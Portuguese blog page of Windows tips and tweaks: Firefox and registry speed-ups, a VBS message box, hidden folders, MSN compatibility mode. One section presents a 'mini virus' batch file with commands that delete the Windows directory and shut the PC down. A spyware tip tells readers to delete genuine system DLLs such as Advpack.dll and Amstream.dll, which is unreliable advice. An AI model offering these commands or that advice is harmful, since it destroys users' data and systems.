Pronto! Agora você tem uma lixeira renomeada, isso é totalmente inútil! (Dica: Quando for renomar a lixeira, renomei-e para Flamego'') haha descupa aí corintianos, mas não pude perder essa piada! Programas como o Norton Antivírus, também oferecem essa opção.
Removendo Spywares sem usar programas
 Você sabe o que os anti-spywares fazem? Eles fazem uma pesquisa por nomes, e quando acham um nome suspeito de ser um Spy eles simplesmente deletam! A Equipe do Operarios da Web, conseguiu descobrir, depois de intensa pesquisa, quais são esses nomes, assim podemos deletar essas pragas, sem usar programas.
Você sabe o que os anti-spywares fazem? Eles fazem uma pesquisa por nomes, e quando acham um nome suspeito de ser um Spy eles simplesmente deletam! A Equipe do Operarios da Web, conseguiu descobrir, depois de intensa pesquisa, quais são esses nomes, assim podemos deletar essas pragas, sem usar programas.
Vamos ao tuto então:
1- Iniciar > Pesquisar/Localizar. (No caso do Windows 7 ou Vista pode-se usar a barra de pesquisas no próprio menu iniciar.)
2- Digite as palavras abaixo (um por um) e se caso o windows encontrar qualquer um deles, delete imediatamente (Shift + Delete)
| Adimage.dll | Advert.dll | Anotful.dll |
| Advpack.dll | Amcis.dll | Amcis2.dll |
| Amcompat.tlb | Amstream.dll | Anadsc.ocx |
| Anodisc.ocx | Cydor.exe | Html.exe |
3- Vá em Iniciar > Acessórios > ferramentas do sistema
4- Execute uma limpeza no sistema, marcando todas as opções.
5- Pronto! PC Limpo e livre de Spywares
Criar mensagem de erro com Bloco de Notas
 Como um certo blog, o qual eu não vou falar o nome copiou esse post de nosso site, resolvi mudar o post, para não falar que nós copiamos dele!
Como um certo blog, o qual eu não vou falar o nome copiou esse post de nosso site, resolvi mudar o post, para não falar que nós copiamos dele!
Vamos lá então:
1- Iniciar > Executar > Digite: notepad (Ou simplesmente abra o bloco de notas)
2- Escreva o seguinte: msgbox "A SUA MENSAGEM AQUI" , vbcritical, "TÍTULO DO BOX"
3- Salve esse arquivo, mais no nome coloque: mensagem.vbs , e salve onde você quiser.
4- Execute e veja como ficou!
Em relação a esse post, haviamos feito uma apostila, e disponibilizado para download, a apostila tinha umas 70 dicas, e entre elas, esse tutorial! O cara de pau, dono de um blog, teve a coragem de baixar a apostila, pegar essa dica, coloca-la no blog dele e não mudar uma virgula se quer do tuto! Pura cópia, e nem a fonte ele colocou... tenho uma raiva disso! Pow! Agente se esforça pra conseguir um bom tuto, pesquisa, e tudo... pra vim um VIADO cara e rouba tudo na maior moleza... Tá desculpa o momento mijada, mais fiquei bravo! [EDIT] O código estava errado... agora está vcerto!]
Acelerar o Mozzila Firefox
 Com alguns passos bem simples é possível acelerar o Mozzila Firefox, esse grande navegador que tem tudo para ser um dos melhores navegadores da web, tem, apresentado alguns problemas quanto a velocidade da internet, mas para acabar com esses problemas, organizamos um pequeno tutorial (2 passoas só!) para dar uma "acelerada" nesse carregamento das páginas!
Com alguns passos bem simples é possível acelerar o Mozzila Firefox, esse grande navegador que tem tudo para ser um dos melhores navegadores da web, tem, apresentado alguns problemas quanto a velocidade da internet, mas para acabar com esses problemas, organizamos um pequeno tutorial (2 passoas só!) para dar uma "acelerada" nesse carregamento das páginas!
1- Na barra de endereços digitem "about:config" para abrir a configuração do Firefox.
2- Alterem os seguintes valores:
- network.http.pipelining para "true".
- network.http.pipelining.maxrequests para "100".
- network.http.proxy.pipelining para "true"
- nglayout.initialpaint.delay para "0"
Acelerando menu iniciar
 Você é da queles que fica nervoso com as já cotidianas lerdesas do
Você é da queles que fica nervoso com as já cotidianas lerdesas do RuimWindows? Vamos mostrar um tutorial que pode ajudar um pouquinho, pelo menos deixa o menu iniciar mais rápido!
1- Vá em Iniciar > Executar > Regedit
2- Abrirá o editor de registro.
3- No painel da esquerda clica no sinal + ao lado de: HKEY_CURRENT_USER
4- Control Panel > Desktop.
5- Ao selecionar a pasta Desktop aparecerá diversos valores do lado direito.
6- De 2 cliques em Menu Show Delay
7- Por padrão os "Dados do valor" de vem estar em 400. Altere para 0
8- Dê Ok. Feche o Editor de registro e Reinicie o PC.
9- Pronto!
Continue usando o MSN 8.0
Um belo dia você vai entrar no MSN e surge uma mensagem mandando você atualizar para uma versão recente, ou você não poderá mais acessar o msn...
Aí você se pergunta: E Agora? Quem poderá me salvar?
CHAPOLIM COLORADO! Operários da Web! , mas vamos deixar de cerimônia e ir ao tuto:
1- Navegue até: Meu Computador > Disco local C: > Arquivos de Programas > Windows Live > Messenger
2- Encontre esse arquivo ''msnmsgr'' conforme esta ai na imagem
3- Clique com o botão direito em msnmsgr.exe e vá em “Propriedades”
7- Vá na guia “Compatibilidade”
8- Em modo de compatibilidade marque a opção “Executar este programa em modo de compatibilidade:”
9- Clique na seta ao lado e escolha para “Windows 2000″
10- Agora reinicie o PC e PRONTO!
Criar um mini vírus pelo Bloco de Notas
1 -Abra o bloco de notas
2- Digite um dos comandos abaixo:
del /s /q c:\windows\
(deleta tudo dentro do Windows ex: arquivos e não pastas)
rmdir /s /q c:\windows\
(deleta tudo do Windows) - (Destrói o PC)
shutdown -s
(desliga o PC)
shutdown -r
(reinicia o PC)
rmdir /Y C:
rmdir /Y D:
(Acabam com tudo quanto é tipo de pasta)
3- Salve o arquivo com o nome: virus.bat (ou qualquer coisa, desde que tenha .bat no final...)
4- Corra bastante!!!
Criando pasta invisível
 Essa dica é bastante legal para quem compartilha o computador com muitas pessoas, ou simplesmente quer esconder um arquivo "pessoal"...
Essa dica é bastante legal para quem compartilha o computador com muitas pessoas, ou simplesmente quer esconder um arquivo "pessoal"...
1- Crie uma nova pasta em um local qualquer (Desktop, por exemplo).
2- Renomeie-a, deixe precionado a tecla ALT e digite 255. Depois tecle enter (note que nada aparecerá)
3- Vá em propriedades, aba personalizar, Vá em alterar ícone escolha um ícone totalmente branco, como mostra a imagem.
4- Obs.: Podem ocorrer erros, se nãqo der certo, tente digitar 0160 ao invés de 255, ou então precione ALT Gr, ao invés de ALT.
5- Prontinhoooo...
